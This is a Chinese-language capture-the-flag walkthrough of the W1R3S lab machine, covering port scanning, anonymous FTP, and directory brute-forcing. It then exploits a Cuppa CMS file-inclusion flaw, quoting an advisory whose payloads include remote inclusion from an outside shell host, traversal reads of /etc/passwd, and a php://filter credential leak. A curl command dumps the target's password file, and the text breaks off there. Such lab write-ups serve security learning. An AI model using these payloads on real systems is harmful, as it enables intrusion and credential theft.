0x01 主机发现
攻击机:192.168.63.128
通过同网段目标发现发现靶机ip
通过nmap进行扫描:
nmap -sn 192.168.63.0/24 这里使用了C类网址的方式进行扫描

目标机网址:192.168.63.132
0x02 nmap扫描
2.1 扫描端口
需要考虑到端口的全和准,这里需要考虑到扫描的速度
nmap --min-rate 10000 -p- 192.168.63.132--min-rate: 表示扫描的最小速度,需要通过各方面权衡
-p- 表示扫描所有的端口
扫描过程中建议扫描两遍,以此来确定结果是否相同
结果如下:
root@Jripper:~# nmap --min-rate 10000 -p- 192.168.63.132
Starting Nmap 7.91 ( https://nmap.org ) at 2023-01-17 16:42 CST
Nmap scan report for 192.168.63.132
Host is up (0.00050s latency).
Not shown: 55528 filtered ports, 10003 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
MAC Address: 00:0C:29:AA:7F:FC (VMware)
Nmap done: 1 IP address (1 host up) scanned in 12.34 seconds
如下我们对具体的端口进行扫描
2.2 扫描服务
a.TCP扫描
nmap -sT -sV -O -p21,22,80,3306 192.168.63.132-sT 使用TCP进行扫描,更加稳定
-sV 扫描版本信息
-O 扫描操作系统版本
-p 指定端口
结果如下:
root@Jripper:~# nmap -sT -sV -O -p21,22,80,3306 192.168.63.132
Starting Nmap 7.91 ( https://nmap.org ) at 2023-01-17 16:48 CST
Nmap scan report for 192.168.63.132
Host is up (0.00055s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 00:0C:29:AA:7F:FC (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5.1
OS details: Linux 3.10 - 4.11, Linux 3.2 - 4.9, Linux 5.1
Network Distance: 1 hop
Service Info: Host: W1R3S.inc; OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.01 secondsb.UDP扫描
TCP非常可靠,但是有的服务UDP不安全,所以可以使用UDP进行查看是否有的服务开放了不应该有的UDP,同时UDP的扫描较为快速
nmap -sU -p21,22,80,3306 192.168.63.132结果如下:
root@Jripper:~# nmap -sU -p21,22,80,3306 192.168.63.132
Starting Nmap 7.91 ( https://nmap.org ) at 2023-01-17 16:52 CST
Nmap scan report for 192.168.63.132
Host is up (0.00035s latency).
PORT STATE SERVICE
21/udp open|filtered ftp
22/udp open|filtered ssh
80/udp open|filtered http
3306/udp closed mysql
MAC Address: 00:0C:29:AA:7F:FC (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.28 secondsopen|filtered表示打开或者过滤,这次扫描意义不大
2.3 漏洞脚本扫描
通过nmap自带的漏洞脚本进行扫描,看看是否有漏洞
nmap --script=vuln -p21,22,80,3306 192.168.63.132该扫描过程时间较长在该过程中可以进行其他分析
结果如下:
root@Jripper:~# nmap --script=vuln -p21,22,80,3306 192.168.63.132
Starting Nmap 7.91 ( https://nmap.org ) at 2023-01-17 16:56 CST
Nmap scan report for 192.168.63.132
Host is up (0.00032s latency).
PORT STATE SERVICE
21/tcp open ftp
|_sslv2-drown:
22/tcp open ssh
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
|_ /wordpress/wp-login.php: Wordpress login page.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
3306/tcp open mysql
|_mysql-vuln-cve2012-2122: ERROR: Script execution failed (use -d to debug)
|_sslv2-drown:
MAC Address: 00:0C:29:AA:7F:FC (VMware)
Nmap done: 1 IP address (1 host up) scanned in 169.48 seconds
2.4 分析
21为ftp端口
22为ssh端口 不建议暴力破解,地址可能会被屏蔽,ssh利用概率不大
80为http 漏洞的可能较多,同时可能会有很多信息
3306 mysql 提权等
nmap 漏洞扫描主要是对于80的扫描内容存在漏洞,其中主要是wordpress的部分,这个主要是攻击点,在之后要重点查看。
后面vmware可以发现是虚拟环境,实际攻防过程中需要进行docker逃逸,通常Vmware宿主服务器为windows
由此我们对危害排序:80>21=3306>22
21相对较为简单,所以首先对21进行渗透测试
0x03 FTP渗透
3.1 测试匿名登录
ftp 192.168.63.132name: anonymous
password:空
如果可以匿名登录,可以查看其中的权限

然后查看目录内容以及对应的权限,然后获取三个文件
ls
mget *.* 用于多个文件下载
get 1.txt
/*对于二进制文件需要如下来保证不会损坏二进制文件,否则为ascii进行下载*/
binary进行查看后,发现没有可写权限,所以写入的可能不大
3.2 查看文件
- 01.txt
New FTP Server For W1R3S.inc
此处是leetspeak
- 02.txt
01ec2d8fc11c493b25029fb1f47f39ce
SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==
此处为加密方式,通过如下命令可以识别:
hash-identifier '01ec2d8fc11c493b25029fb1f47f39ce'结果如下:
Possible Hashs:
[+] MD5
[+] Domain Cached Credentials - MD4(MD4(($pass)).(strtolower($username)))可以通过md5尝试解密
This is not a password
下面为base64,使用命令
echo 'SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==' | base64 -d-d表示解密
结果如下:
root@Jripper:~# echo 'SXQgaXMgZWFzeSwgYnV0IG5vdCB0aGF0IGVhc3kuLg==' | base64 -d
It is easy, but not that easy..root@Jripper:~# - 03.txt
. _ _ .__
_ /| |_ _ / / / _ _ / _/ |__| __
| | | | _/ // / | || / _( < _ | |/ _/
| | | Y _/ / | || | / / | | | _
|____| |___| /_ > _/ / |___||____| /____ /_______ / / |__|___| /___ >\/ \/ \/ \/ \/ \/ \/ \/ \/
- worktodo.txt
ı pou,ʇ ʇɥıuʞ ʇɥıs ıs ʇɥǝ ʍɐʎ ʇo ɹooʇ¡
....punoɹɐ ƃuıʎɐןd doʇs ‘op oʇ ʞɹoʍ ɟo ʇoן ɐ ǝʌɐɥ ǝʍ
第一行
上下镜像
I don't think this is the way to root
第二行
上下翻转
We have a lot of work to do, please stop playing around
- employee-names.txt
The W1R3S.inc employee list
Naomi.W - Manager
Hector.A - IT Dept
Joseph.G - Web Design
Albert.O - Web Design
Gina.L - Inventory
Rico.D - Human Resources
这里后面可能可以用到,在后面的构造字典的时候或者路径等可能会有相关的内容。同时IT部门,Web Design代表了每个人的作用,可以用于社工
0x04 web目录爆破
网站内容打开如上方所示,页面为Apache服务器页面,部分个人网站可能在该位置留下目录,但是可利用性不大。
在刚才漏扫的过程中,发下有wordpress系统,所以我们猜想在某个目录中存在wordpress目录,所以进行目录爆破得到不同的目录。
4.1 gobuster
4.2 dirb
dirb http://192.168.63.132 /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt /usr/share/wordlists/ 该路径用于保存kali下的字典位置
结果如下:
root@Jripper:/usr/share/wordlists/dirbuster# dirb http://192.168.63.132 /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Jan 17 19:03:18 2023
URL_BASE: http://192.168.63.132/
WORDLIST_FILES: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
-----------------
^C* Generating Wordlist...
root@Jripper:/usr/share/wordlists/dirbuster# dirb http://192.168.63.132 /usr/share/wordlists/dirb/small.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Jan 17 19:05:01 2023
URL_BASE: http://192.168.63.132/
WORDLIST_FILES: /usr/share/wordlists/dirb/small.txt
-----------------
GENERATED WORDS: 959
---- Scanning URL: http://192.168.63.132/ ----
==> DIRECTORY: http://192.168.63.132/administrator/
==> DIRECTORY: http://192.168.63.132/javascript/
==> DIRECTORY: http://192.168.63.132/wordpress/
---- Entering directory: http://192.168.63.132/administrator/ ----
==> DIRECTORY: http://192.168.63.132/administrator/api/
==> DIRECTORY: http://192.168.63.132/administrator/classes/
==> DIRECTORY: http://192.168.63.132/administrator/installation/
==> DIRECTORY: http://192.168.63.132/administrator/js/
==> DIRECTORY: http://192.168.63.132/administrator/templates/
---- Entering directory: http://192.168.63.132/javascript/ ----
---- Entering directory: http://192.168.63.132/wordpress/ ----
---- Entering directory: http://192.168.63.132/administrator/api/ ----
==> DIRECTORY: http://192.168.63.132/administrator/api/administrator/
==> DIRECTORY: http://192.168.63.132/administrator/api/test/
---- Entering directory: http://192.168.63.132/administrator/classes/ ----
---- Entering directory: http://192.168.63.132/administrator/installation/ ----
==> DIRECTORY: http://192.168.63.132/administrator/installation/html/
---- Entering directory: http://192.168.63.132/administrator/js/ ----
---- Entering directory: http://192.168.63.132/administrator/templates/ ----
==> DIRECTORY: http://192.168.63.132/administrator/templates/default/
---- Entering directory: http://192.168.63.132/administrator/api/administrator/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.63.132/administrator/api/test/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.63.132/administrator/installation/html/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.63.132/administrator/templates/default/ ----
==> DIRECTORY: http://192.168.63.132/administrator/templates/default/classes/
==> DIRECTORY: http://192.168.63.132/administrator/templates/default/css/
==> DIRECTORY: http://192.168.63.132/administrator/templates/default/html/
==> DIRECTORY: http://192.168.63.132/administrator/templates/default/images/
---- Entering directory: http://192.168.63.132/administrator/templates/default/classes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.63.132/administrator/templates/default/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.63.132/administrator/templates/default/html/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.63.132/administrator/templates/default/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Tue Jan 17 19:05:07 2023
DOWNLOADED: 9590 - FOUND: 0
4.3 feroxbuster
feroxbuster4.4 结果分析
0x05 本地文件包含利用
5.1 searchsploit
对于 http://192.168.63.132/administrator/installation/
可以查看到如下信息:



如图中的database拼写错误,这个在后续的源码分析部分可能在网上搜索的过程中找到独特的源码
下方的默认密码为admin
于是我们在该位置进行install一下,password为root

发生了错误,寻找其他思路,用户名错误,实际渗透中可以反复尝试,可以尝试注入漏洞。
但是暴露了cuppa CMS的系统
searchsploit cuppa cms结果如下:

下载利用文件:
searchsploit cuppa cms -m 25971root@Jripper:~/baji/w1r3s# cat 25971.txt
# Exploit Title : Cuppa CMS File Inclusion
# Date : 4 June 2013
# Exploit Author : CWH Underground
# Site : www.2600.in.th
# Vendor Homepage : http://www.cuppacms.com/
# Software Link : http://jaist.dl.sourceforge.net/project/cuppacms/cuppa_cms.zip
# Version : Beta
# Tested on : Window and Linux
,--^----------,--------,-----,-------^--,
| ||||||||| `--------' | O .. CWH Underground Hacking Team ..
`+---------------------------^----------|
`\_,-------, _________________________|
/ XXXXXX /`| /
/ XXXXXX / `\ /
/ XXXXXX /\______(
/ XXXXXX /
/ XXXXXX /
(________(
`------'
####################################
VULNERABILITY: PHP CODE INJECTION
####################################
/alerts/alertConfigField.php (LINE: 22)
-----------------------------------------------------------------------------
LINE 22:
<?php include($_REQUEST["urlConfig"]); ?>
-----------------------------------------------------------------------------
#####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating the file name that will be included into the current file. PHP code in this file will be evaluated, non-PHP code will be embedded to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
-----------------------------------------------------------------------------
Base64 Encode Output:
-----------------------------------------------------------------------------
PD9waHAgCgljbGFzcyBDb25maWd1cmF0aW9uewoJCXB1YmxpYyAkaG9zdCA9ICJsb2NhbGhvc3QiOwoJCXB1YmxpYyAkZGIgPSAiY3VwcGEiOwoJCXB1YmxpYyAkdXNlciA9ICJyb290IjsKCQlwdWJsaWMgJHBhc3N3b3JkID0gIkRiQGRtaW4iOwoJCXB1YmxpYyAkdGFibGVfcHJlZml4ID0gImN1XyI7CgkJcHVibGljICRhZG1pbmlzdHJhdG9yX3RlbXBsYXRlID0gImRlZmF1bHQiOwoJCXB1YmxpYyAkbGlzdF9saW1pdCA9IDI1OwoJCXB1YmxpYyAkdG9rZW4gPSAiT0JxSVBxbEZXZjNYIjsKCQlwdWJsaWMgJGFsbG93ZWRfZXh0ZW5zaW9ucyA9ICIqLmJtcDsgKi5jc3Y7ICouZG9jOyAqLmdpZjsgKi5pY287ICouanBnOyAqLmpwZWc7ICoub2RnOyAqLm9kcDsgKi5vZHM7ICoub2R0OyAqLnBkZjsgKi5wbmc7ICoucHB0OyAqLnN3ZjsgKi50eHQ7ICoueGNmOyAqLnhsczsgKi5kb2N4OyAqLnhsc3giOwoJCXB1YmxpYyAkdXBsb2FkX2RlZmF1bHRfcGF0aCA9ICJtZWRpYS91cGxvYWRzRmlsZXMiOwoJCXB1YmxpYyAkbWF4aW11bV9maWxlX3NpemUgPSAiNTI0Mjg4MCI7CgkJcHVibGljICRzZWN1cmVfbG9naW4gPSAwOwoJCXB1YmxpYyAkc2VjdXJlX2xvZ2luX3ZhbHVlID0gIiI7CgkJcHVibGljICRzZWN1cmVfbG9naW5fcmVkaXJlY3QgPSAiIjsKCX0gCj8+
-----------------------------------------------------------------------------
Base64 Decode Output:
-----------------------------------------------------------------------------
<?php
class Configuration{
public $host = "localhost";
public $db = "cuppa";
public $user = "root";
public $password = "Db@dmin";
public $table_prefix = "cu_";
public $administrator_template = "default";
public $list_limit = 25;
public $token = "OBqIPqlFWf3X";
public $allowed_extensions = "*.bmp; *.csv; *.doc; *.gif; *.ico; *.jpg; *.jpeg; *.odg; *.odp; *.ods; *.odt; *.pdf; *.png; *.ppt; *.swf; *.txt; *.xcf; *.xls; *.docx; *.xlsx";
public $upload_default_path = "media/uploadsFiles";
public $maximum_file_size = "5242880";
public $secure_login = 0;
public $secure_login_value = "";
public $secure_login_redirect = "";
}
?>
-----------------------------------------------------------------------------
Able to read sensitive information via File Inclusion (PHP Stream)
################################################################################################################
Greetz : ZeQ3uL, JabAv0C, p3lo, Sh0ck, BAD $ectors, Snapter, Conan, Win7dos, Gdiupo, GnuKDE, JK, Retool2
################################################################################################################5.2 文件包含漏洞
上述文件可以发现存在一个文件包含漏洞,时间为2013年所以无法判断是否现在的系统存在该漏洞,需要测试
利用如下测试:
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd

路径不存在,所以我们继续尝试其他路径
http://192.168.63.132/administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd

说明读取了某些文件,但是没有完全显示可能原因:
- 该方式无效
- 某些编码细节
我们继续尝试
我们尝试用curl工具继续执行
在漏洞描述中,有:
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
说明编码需要调整
curl --data-urlencode urlConfig=../../../../../../../../../etc/passwd http://192.168.63.132/administrator/alerts/alertConfigField.php结果得到如下html代码:
<style>
.new_content{
position: fixed;
}
.alert_config_field{
font-size:12px;
background:#FFF;
position:relative;
border-radius: 3px;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
overflow:hidden;
position:fixed;
top:50%;
left:50%;
width:600px;
height:440px;
margin-left:-300px;
margin-top:-220px;
}
.alert_config_top{
position: relative;
margin: 2px;
margin-bottom: 0px;
border: 1px solid #D2D2D2;
background: #4489F8;
overflow: auto;
color:#FFF;
font-size: 13px;
padding: 7px 5px;
box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}
.description_alert{
position:relative;
font-size:12px;
text-shadow:0 1px #FFFFFF;
font-weight: normal;
padding: 5px 0px 5px 0px;
}
.btnClose_alert{
position:absolute;
top: 4px; right: 2px;
width:22px;
height:22px;
cursor:pointer;
background:url(js/cuppa/cuppa_images/close_white.png) no-repeat;
background-position: center;
background-size: 13px;
}
.content_alert_config{
position:relative;
clear:both;
margin: 2px;
margin-top: 0px;
height: 401px;
padding: 10px;
overflow: auto;
}
</style>
<script>
function CloseDefaultAlert(){
cuppa.setContent({'load':false, duration:0.2});
cuppa.blockade({'load':false, duration:0.2, delay:0.1});
}
</script>
<div class="alert_config_field" id="alert">
<div class="alert_config_top">
<strong>Configuration</strong>: <div class="btnClose_alert" id="btnClose_alert" onclick="CloseDefaultAlert()"></div>
</div>
<div id="content_alert_config" class="content_alert_config">
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false
whoopsie:x:109:117::/nonexistent:/bin/false
avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false
avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
